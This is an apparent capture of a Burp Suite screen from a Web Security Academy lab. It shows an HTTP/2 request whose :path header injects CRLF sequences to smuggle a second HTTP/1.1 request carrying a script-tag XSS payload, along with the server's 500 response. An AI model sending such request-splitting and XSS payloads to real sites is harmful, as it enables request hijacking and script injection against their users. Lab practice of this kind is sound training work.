 Send
Cancel
Target: https://0a2b00ed04b96f15c07c1faf00b5001c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Back
Request header
Name
:path
Value
/?aa HTTP/1.1\r\n
Host: 0a2b00ed04b96f15c07c1faf00b5001c.
web-security-academy.net\r\n
\r\n
GET /resources?<script>alert(1)</script
> HTTP/1.1\r\n
Foo: any
Decoded from: Select
Cancel
Apply changes